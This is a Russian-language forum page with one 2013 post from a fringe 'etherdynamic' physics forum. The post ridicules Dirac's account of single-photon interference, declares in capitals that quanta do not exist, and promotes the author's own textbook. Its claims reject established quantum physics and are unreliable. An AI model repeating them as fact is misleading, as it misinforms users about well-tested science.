						<input type="hidden" name="securitytoken" value="guest" />
						<input type="hidden" name="do" value="process" />
						<input type="hidden" name="searchthreadid" value="621" />
						<input type="hidden" name="search_type" value="1" />
						<input type="hidden" name="contenttype" value="vBForum_Post" />

					</form>
				</li>
			

			

			
				<li class="popupmenu" id="displaymodes">
					<h6><a class="popupctrl" href="javascript://">Отображение</a></h6>
					<ul class="popupbody popuphover">
						<li><label>Линейный вид</label></li>
						<li><a href="showthread.php?621-Дирак-в-паутине-вокруг-одиночного-фотона&amp;s=850e399ce337465a186a14ee08115ac0&amp;mode=hybrid"> Комбинированный вид</a></li>
						<li><a href="showthread.php?621-Дирак-в-паутине-вокруг-одиночного-фотона&amp;s=850e399ce337465a186a14ee08115ac0&amp;p=1340&amp;mode=threaded#post1340"> Древовидный вид</a></li>
					</ul>
				</li>
			

			
		</ul>
		</div>
	</div>

<div id="postlist" class="postlist restrain">
	

	
		<ol id="posts" class="posts" start="1">
			<li class="postbit postbitim postcontainer" id="post_1340">
	<div class="postdetails_noavatar">
		<div class="posthead">
                        
                                <span class="postdate old">
                                        
                                                <span class="date">24.02.2013&nbsp;<span class="time">07:53</span></span>
                                        
                                </span>
                                <span class="nodecontrols">
                                        
                                                <a name="post1340" href="showthread.php?621-Дирак-в-паутине-вокруг-одиночного-фотона&amp;s=850e399ce337465a186a14ee08115ac0&amp;p=1340#post1340" class="postcounter">#1</a><a id="postcount1340" name="1"></a>
                                        
                                        
                                        
                                </span>
                        
		</div>

		<div class="userinfo_noavatar">
			<div class="contact">
				
				<div class="username_container">
					
						<div class="popupmenu memberaction">
	<a class="username offline popupctrl" href="member.php?7-Шаляпин-А.Л.&amp;s=850e399ce337465a186a14ee08115ac0" title="Шаляпин А.Л. вне форума"><strong>Шаляпин А.Л.</strong></a>
	<ul class="popupbody popuphover memberaction_body">
		<li class="left">
			<img src="images/site_icons/profile.png" alt="" />
			<a href="member.php?7-Шаляпин-А.Л.&amp;s=850e399ce337465a186a14ee08115ac0">
				Просмотр профиля
			</a>
		</li>
		
		<li class="right">
			<img src="images/site_icons/forum.png" alt="" />
			<a href="search.php?s=850e399ce337465a186a14ee08115ac0&amp;do=finduser&amp;userid=7&amp;contenttype=vBForum_Post&amp;showposts=1" rel='nofollow'>
				Сообщения форума
			</a>
		</li>
		
		
		<li class="left">
			<img src="images/site_icons/message.png" alt="" />
			<a href="private.php?s=850e399ce337465a186a14ee08115ac0&amp;do=newpm&amp;u=7" rel='nofollow'>
				Личное сообщение
			</a>
		</li>
		
		
		
		<li class="right">
			<img src="images/site_icons/blog.png" alt="" />
			<a href="blog.php?s=850e399ce337465a186a14ee08115ac0&amp;u=7" rel='nofollow'>
				View Blog Entries
			</a>
		</li>
		
		
		
		
		

		

		
		
	</ul>
</div>
 
						<img class="inlineimg onlinestatus" src="images/statusicon/user-offline.png" alt="Шаляпин А.Л. вне форума" border="0" />

 
					
					<span class="usertitle">
						Старожил
					</span>
					

                                        
					
					
						<div class="imlinks">
							    
						</div>
					
				</div>
			</div>
			
				<div class="userinfo_extra">
					<dl class="userstats">
						<dt>Регистрация</dt> <dd>05.11.2009</dd>
						
						
						<dt>Сообщений</dt> <dd>554</dd>	
						
					</dl>
					
					
				</div>
			
		</div>
	</div>

	<div class="postbody">
		
		<div class="postrow">
		
		<h2 class="posttitle icon">
			<img src="http://etherdynamic.ru/images/icons/icon1.png" alt="По умолчанию" /> Дирак в паутине вокруг одиночного фотона
		</h2>
		
				
					
					
				
				
					
				
		<div class="content">
			<div id="post_message_1340">
				<blockquote class="postcontent restore">
					Дирак в паутине вокруг одиночного фотона<br />
<br />
    ПОЛЬ ДИРАК В ПАУТИНЕ ЗАБЛУЖДЕНИЙ ВОКРУГ ОДИНОЧНОГО ФОТОНА<br />
<br />
    <a href="http://osh9.narod.ru/bes/dir.htm" target="_blank">http://osh9.narod.ru/bes/dir.htm</a><br />
<br />
    Уже на склоне лет [как бы подводя итоги?], в 1951 году, в письме своему другу на протяжении всей почти жизни Мишелю Бессо А. Эйнштейн оставляет нам (в документальном виде) вынужденное признание: «После 50 лет раздумий я так и не смог приблизиться к ответу на вопрос, что же такое световой квант» [1].<br />
<br />
    И, наконец, как любят физики (мрачно) шутить, “последний гвоздь” в понятие “световой квант” (или по-современному – “фотон”) вбивает Поль Адриен Морис Дирак [2].<br />
<br />
    «Разберем теперь, как описывает квантовая механика интерференцию фотонов.<br />
<br />
      Для этого рассмотрим следующий опыт, демонстрирующий интерференцию: пусть пучок света пропущен через некоторый интерферометр, так что пучок расщепляется на две компоненты, которые затем интерферируют друг с другом.<br />
<br />
    Как и в предыдущем параграфе, мы можем взять падающий пучок, состоящий из одного фотона, и спросить, что произойдет, когда он пройдет через прибор.<br />
<br />
    Это поставит перед нами во всей остроте вопрос о трудностях, связанных с противоречием между волновой и корпускулярной теорией света.<br />
<br />
    Соответственно тому описанию, которое мы приняли в случае поляризации, мы должны теперь, описывая поведение фотона, считать, что он войдет частично в каждую из двух компонент, на которые расщепился пучок.<br />
    Мы можем тогда сказать, что фотон находится в состоянии поступательного движения, которое представляет собой суперпозицию двух состояний, соответствующих двум компонентам.<br />
<br />
    Таким образом, мы приходим к обобщению понятия «состояния поступательного движения» в применении к фотону.<br />
    Фотон, который находится в определенном состоянии поступательного движения, не обязательно связан с одним пучком света, а может быть связан с двумя или несколькими пучками, на которые расщепился исходный пучок.<br />
    В точной математической теории каждое состояние поступательного движения связывается с некоторой волновой функцией обычной волновой оптики, а эти волновые функции могут описывать как отдельный пучок, так и два и более пучков. Состояния поступательного движения могут, таким образом, налагаться одно на другое так же, как и волновые функции». - Такова &quot;шутка&quot; Дирака.<br />
<br />
    С одной стороны, все слова по отдельности вроде бы знакомы и понятны – «фотон», «несколько пучков», «волновая функция», «обычная волновая оптика», «точная математическая теория» и, конечно же [непременно мысленный – а как иначе?], «опыт, демонстрирующий интерференцию».<br />
<br />
    Однако, с другой стороны, смысл сказанного до поры до времени прячется в словесных прениях и смысловом лавировании.<br />
<br />
    Действительно, как представить себе – каким образом фотон как элементарная неделимая частица, находящийся в определенном состоянии, связан с несколькими пучками, которые к тому же могут быть разнесены в пространстве на очень большие расстояния.<br />
<br />
    Или каков он, этот пучок, состоящий из одного фотона, или почему обычная волновая оптика призвана описывать пучки частиц (фотонов).<br />
<br />
    Или, наконец, почему определенная игра слов дает право на безапелляционные заявления типа «мы должны теперь, описывая поведение фотона, считать…» <br />
<br />
    Лиха беда начало, однако продолжим попытки вникнуть в сокровенный смысл ключевых категорий квантовой механики.<br />
<br />
    «Рассмотрим теперь, что произойдет, если мы определим энергию одной из компонент. Результатом такого определения может быть либо целый фотон, либо ничего.<br />
    Таким образом, фотон должен внезапно оказаться целиком в одном из пучков и перестать находиться отчасти в одном, а отчасти в другом пучке.<br />
    Такое внезапное изменение вызвано тем возмущением в состоянии движения фотона, которое неизбежно вносит наблюдение.<br />
    Невозможно предсказать, в каком из двух пучков будет найден фотон. Можно рассчитывать лишь вероятность каждого из результатов, зная первоначальное распределение фотона между двумя пучками».<br />
<br />
    Не покидает ощущение, что приходится иметь дело с какими-то колдовскими сказками, мистика до озноба.<br />
<br />
    Выше всякого понимания, как фотон может своей частью (?!) «почувствовать» измерение, «принять» решение и быстро-быстро (без промаха!), «найдя» свою «кровную половину», внезапно (т.е. мгновенно и с любого расстояния, что ли?) воссоединиться.<br />
    А где в это время витает энергия? Куда бы приложить импульс?<br />
<br />
    ОЧЕНЬ МНОГО ПУСТОЙ БОЛТОВНИ У ФАНТАЗЕРОВ И - НИКАКОГО ТОЛКУ ИЗ НИХ НЕ БУДЕТ.<br />
<br />
    ВСЕМ ФАНТАЗЕРОМ ОЧЕНЬ ТРУДНО ДАЕТСЯ МИКРОМИР - все время их тянет на глупые домашние фантазии.<br />
<br />
    НИКАКОГО КВАНТА В ПРИРОДЕ НЕ СУЩЕСТВУЕТ.<br />
    Квантование энергии и орбит в атомах и молекулах - это всего лишь Статистические закономерности для электронов.<br />
<br />
    ВСЕ ЭТО СПОКОЙНО РЕШАЕТСЯ В РАМКАХ ОБЫЧНОЙ СТАТИСТИЧЕСКОЙ ФИЗИКИ И СТАТИСТИЧЕСКОЙ ОПТИКИ.<br />
    ВСЕ ДЕЛАЕТСЯ НАИЛУЧШИМ ОБРАЗОМ.<br />
<br />
    Я по специальности физик-атомщик, и имею достаточно большой научный опыт и большие практические и теоретические знания в разных областях Фундаментальной физики.<br />
<br />
    Читайте этот Учебник по Фундаментальной физике, и будет полная ясность.<br />
<br />
    КЛАССИЧЕСКАЯ ФИЗИКА БЕРЕТ РЕВАНШ ЗА СВОИ ПОРАЖЕНИЯ В НАЧАЛЕ ХХ ВЕКА.<br />
<br />
    Отныне вся Фундаментальная Физика становится Классической Физикой.<br />
    Постулаты остаются для догматиков.<br />
    ВЕСЬ МИР ПРОЛЕТЕЛ ИЗ-ЗА ПЛОХИХ ЗНАНИЙ СТАТИСТИЧЕСКОЙ<br />
    ФИЗИКИ.<br />
<br />
    Более внимательно читайте учебник -<br />
    <a href="http://s6767.narod.ru/k6/k6.htm" target="_blank">http://s6767.narod.ru/k6/k6.htm</a> ; - Решение Ключевых задач физики ХХ века без Постулатов.<br />
    Классическая физика берет Реванш за свои поражения в начале ХХ века.<br />
    Отныне вся Фундаментальная Физика становится Классической Физикой. Постулаты остаются для догматиков.<br />
    Учебник физики для ХХ1 и ХХ11 веков Первого физика-теоретика Планеты.<br />
<br />
    Данная монография изложена очень простым доступным языком в рамках Классической физики. Все основные Ключевые задачи физики ХХ века впервые решены полностью в рамках Классических представлений. Таким образом, Классическая физика берет реванш за свои поражения в начале ХХ века. <br />
<br />
 В физике огромное количество фантазеров - ни один из них до сути не докопался.<br />
    Никто в мире не понял Квантовую механику (Фейнман).<br />
    Никто не понял происхождение массы и гравитации электрона (Окунь, Зельдович).<br />
    Никто не понял Природы электричества (Весь Мир).<br />
    Никто не понял Природы и механизма спина электрона (Дирак).<br />
    Бестолковщина с фотонами так и процветает (Все профессора и все академики всего Мира – как будто нет очень точной и хорошо проверенной по Фейнману Классической электродинамики, Прекрасной Физической Оптики по М. Борну и Э. Вольфу, а также таких надежных и хорошо проверенных на практике теорий как Статистической оптики и Статистической физики).
				</blockquote>
			</div>

			


		</div>
			

                        	
		        
			

			
		</div>
	</div>
	<div class="postfoot">
		<div class="textcontrols floatcontainer">
			<span class="postcontrols">
				<img style="display:none" id="progress_1340" src="images/misc/progress.gif"  alt="" />
				

				
				
					<a id="qrwq_1340" class="newreply" href="newreply.php?s=850e399ce337465a186a14ee08115ac0&amp;do=newreply&amp;p=1340" rel="nofollow" ><img id="quoteimg_1340" src="clear.gif" alt="Ответить с цитированием" /> Ответить с цитированием</a>
					
				
				
			</span>

			<span class="postlinking">
				
					
				
				

				 
				

					

					
					 

					
					
					
					
			</span>
		</div>
	</div>
	<hr />
</li>
  
		</ol>
                <div class="separator"></div>
		<div class="postlistfoot">
			
		</div>

	

</div>

<div id="below_postlist" class="noinlinemod below_postlist">
	
		<a href="newreply.php?s=850e399ce337465a186a14ee08115ac0&amp;p=1340&amp;noquote=1" 
			class="newcontent_textcontrol" id="newreplylink_bottom"
			><span>+</span> Ответить в теме</a>
	
	<div id="pagination_bottom" class="pagination_bottom">
	
		<div class="clear"></div>
<div class="navpopupmenu popupmenu nohovermenu" id="showthread_navpopup">
	
		<span class="shade">Быстрый переход</span>
		<a href="showthread.php?621-Дирак-в-паутине-вокруг-одиночного-фотона&amp;s=850e399ce337465a186a14ee08115ac0" class="popupctrl"><span class="ctrlcontainer">Теории мироустройства и мироздания</span></a>
		<a href="showthread.php?621-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&amp;p=1340#top" class="textcontrol" onclick="document.location.hash='top';return false;">Вверх</a>
	
	<ul class="navpopupbody popupbody popuphover">
		
		<li class="optionlabel">Навигация</li>
		<li><a href="usercp.php?s=850e399ce337465a186a14ee08115ac0">Кабинет</a></li>
		<li><a href="private.php?s=850e399ce337465a186a14ee08115ac0">Личные сообщения</a></li>
		<li><a href="subscription.php?s=850e399ce337465a186a14ee08115ac0">Подписки</a></li>
		<li><a href="online.php?s=850e399ce337465a186a14ee08115ac0">Кто на сайте</a></li>
		<li><a href="search.php?s=850e399ce337465a186a14ee08115ac0">Поиск по форуму</a></li>
		<li><a href="forum.php?s=850e399ce337465a186a14ee08115ac0">Главная страница форума</a></li>
			
		
			<li class="optionlabel">Форум</li>
			<li><a href="forumdisplay.php?1-Главная-категория&amp;s=850e399ce337465a186a14ee08115ac0">Главная категория</a>
	<ol class="d1">
		<li><a href="forumdisplay.php?2-Главный-раздел&amp;s=850e399ce337465a186a14ee08115ac0">Главный раздел</a></li> 
	</ol>
</li> <li><a href="forumdisplay.php?9-Астрономия&amp;s=850e399ce337465a186a14ee08115ac0">Астрономия</a></li> <li><a href="forumdisplay.php?7-Теории-мироустройства-и-мироздания&amp;s=850e399ce337465a186a14ee08115ac0">Теории мироустройства и мироздания</a>
	<ol class="d1">
		<li><a href="forumdisplay.php?4-Эфиродинамика&amp;s=850e399ce337465a186a14ee08115ac0">Эфиродинамика</a></li> <li><a href="forumdisplay.php?8-релятивистская-динамика&amp;s=850e399ce337465a186a14ee08115ac0">релятивистская динамика</a></li> 
	</ol>
</li> <li><a href="forumdisplay.php?10-Генетика&amp;s=850e399ce337465a186a14ee08115ac0">Генетика</a>
	<ol class="d1">
		<li><a href="forumdisplay.php?11-Хромосомная-теория&amp;s=850e399ce337465a186a14ee08115ac0">Хромосомная теория</a></li> 
	</ol>
</li> <li><a href="forumdisplay.php?12-Кибернетика&amp;s=850e399ce337465a186a14ee08115ac0">Кибернетика</a></li> <li><a href="forumdisplay.php?13-Компьютерная-космология&amp;s=850e399ce337465a186a14ee08115ac0">Компьютерная космология</a></li> <li><a href="forumdisplay.php?14-Обсуждение-статей&amp;s=850e399ce337465a186a14ee08115ac0">Обсуждение статей</a></li> <li><a href="forumdisplay.php?5-Новости-научного-мира&amp;s=850e399ce337465a186a14ee08115ac0">Новости научного мира</a></li> <li><a href="forumdisplay.php?6-Физика&amp;s=850e399ce337465a186a14ee08115ac0">Физика</a></li> 
		
		
	</ul>
</div>
<div class="clear"></div> 
	</div>
</div>










<!-- next / previous links -->
<div class="navlinks">
	
	<strong>&laquo;</strong>
	<a href="showthread.php?621-Дирак-в-паутине-вокруг-одиночного-фотона&amp;s=850e399ce337465a186a14ee08115ac0&amp;goto=nextoldest" rel="nofollow">Предыдущая тема</a>
	|
	<a href="showthread.php?621-Дирак-в-паутине-вокруг-одиночного-фотона&amp;s=850e399ce337465a186a14ee08115ac0&amp;goto=nextnewest" rel="nofollow">Следующая тема</a>

	<strong>&raquo;</strong>
	
</div>
<!-- / next / previous links -->

<div id="thread_info" class="thread_info block">
	
	
	
	
	<div class="options_block_container">
		
		<div class="options_block">
			<h4 class="collapse blockhead">
				<a class="collapse" id="collapse_posting_rules" href="showthread.php?621-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&amp;p=1340#top"><img src="images/buttons/collapse_40b.png" alt="" /></a>
				Ваши права
			</h4>
			<div id="posting_rules" class="thread_info_block blockbody formcontrols floatcontainer">
				
<div id="forumrules" class="info_subblock">

	<ul class="youcandoblock">
		<li>Вы <strong>не можете</strong> создавать новые темы</li>
		<li>Вы <strong>не можете</strong> отвечать в темах</li>
		<li>Вы <strong>не можете</strong> прикреплять вложения</li>
		<li>Вы <strong>не можете</strong> редактировать свои сообщения</li>
	</ul>
	<div class="bbcodeblock">
		<ul>
			<li><a href="misc.php?s=850e399ce337465a186a14ee08115ac0&amp;do=bbcode" target="_blank">BB коды</a> <strong>Вкл.</strong></li>
			<li><a href="misc.php?s=850e399ce337465a186a14ee08115ac0&amp;do=showsmilies" target="_blank">Смайлы</a> <strong>Вкл.</strong></li>
			<li><a href="misc.php?s=850e399ce337465a186a14ee08115ac0&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> код <strong>Вкл.</strong></li>
			<li>HTML код <strong>Выкл.</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=850e399ce337465a186a14ee08115ac0&amp;do=showrules" target="_blank">Правила форума</a></p>

</div>
 
			</div>
		</div>

	</div>

</div>








 
<div id="footer" class="floatcontainer footer">

	<form action="forum.php" method="get" id="footer_select" class="footer_select">

			
		
		
		
			<select name="langid" onchange="switch_id(this, 'lang')">
				<optgroup label="Выбор языка">
					<option value="1" class="" >-- English (EN)</option> <option value="3" class="" selected="selected">-- RU 4.1.2</option> <option value="2" class="" >-- Russian (RU)</option> 
				</optgroup>
			</select>
		
	</form>

	<ul id="footer_links" class="footer_links">
		<li><a href="sendmessage.php?s=850e399ce337465a186a14ee08115ac0" rel="nofollow" accesskey="9">Обратная связь</a></li>
		<li><a href="">Эфиродинамика.ру</a></li>
		
		
		<li><a href="archive/index.php?s=850e399ce337465a186a14ee08115ac0">Архив</a></li>
		
		
		
		<li><a href="showthread.php?621-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD-%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD&amp;p=1340#top" onclick="document.location.hash='top'; return false;">Вверх</a></li>
	</ul>
	
	
	
	
	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_time" class="shade footer_time">Текущее время: <span class="time">00:10</span>. Часовой пояс GMT +4.</div>

<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="http://www.vbulletin.com" id="vbulletinlink">vBulletin&trade;</a> Version 4.1.2 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved.<br />Перевод: <a href="http://www.zcarot.com/" target="_blank">zCarot</a>
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="http://forum.etherdynamic.ru/cron.php?s=850e399ce337465a186a14ee08115ac0&amp;rand=1768594209" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	
</div>

</div>

<div align="right" style="margin-top:-75px;">

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t17.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<!-- begin of Top100 code -->
<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2419994"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2419994/">
<img src="http://counter.rambler.ru/top100.cnt?2419994" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code --> </div> 
</body>
</html> 